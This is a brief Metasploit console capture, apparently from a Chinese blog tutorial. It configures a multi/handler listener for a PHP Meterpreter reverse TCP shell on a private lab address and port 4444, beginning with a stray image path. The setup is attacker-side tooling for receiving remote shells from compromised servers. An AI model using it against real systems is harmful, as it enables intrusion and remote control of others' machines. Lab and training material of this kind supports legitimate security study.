 https://metasploit.com
=[ metasploit v5.0.60-dev ]
-- --=[ 1947 exploits - 1089 auxiliary - 333 post ]
-- --=[ 556 payloads - 45 encoders - 10 nops ]
-- --=[ 7 evasion ]
msf5 >
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.222.128
lhost => 192.168.222.128
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) >
@51CTO博客